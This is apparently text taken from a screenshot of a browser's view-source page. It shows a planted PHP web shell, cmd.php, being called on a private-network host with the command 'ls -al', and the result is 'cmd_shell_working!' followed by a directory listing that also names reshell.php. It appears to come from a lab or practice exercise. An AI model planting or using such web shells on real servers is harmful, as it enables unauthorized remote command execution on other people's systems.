 不安全 view-source:192.168.159.168/cmd.php?cmd=ls%20-al
自动换行
1 cmd_shell_working!total 28
2 drwxrwxrwx 2 www-data www-data  4096 May 11 19:09 .
3 drwxrwxrwx 3 www-data www-data  4096 Apr 15 10:04 ..
4 -rwxr--r-- 1 nobody   nogroup     63 May 11 18:48 cmd.php
5 -rwxrwxrwx 1 www-data www-data 10701 Apr 15 10:04 index.html
6 -rwxr--r-- 1 nobody   nogroup   2589 May 11 19:09 reshell.php
7